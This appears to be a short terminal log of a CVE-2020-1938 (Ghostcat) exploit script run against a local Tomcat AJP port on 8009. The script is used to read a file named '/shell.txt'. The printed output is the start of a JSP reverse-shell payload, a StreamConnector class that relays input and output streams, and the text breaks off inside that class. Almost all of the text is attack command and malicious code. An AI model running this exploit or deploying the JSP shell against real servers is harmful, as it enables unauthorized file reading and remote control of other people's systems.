 root@LAPTOP-60MTI4MA:~/expoc/CVE-2020-1938-Tomact-file_include-file_read# python2 Tomcat-ROOT路径下文件读取\(CVE-2020-19
38\).py -f "/shell.txt" -p 8009 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream ub;
OutputStream te;
StreamConnector( InputStream ub, OutputStream te )
{
this.ub = ub;
this.te = te;
}
public void run()
{
BufferedReader zo  = null;
BufferedWriter sdl = null;
try
{
zo  = new BufferedReader( new InputStreamReader( this.ub ) );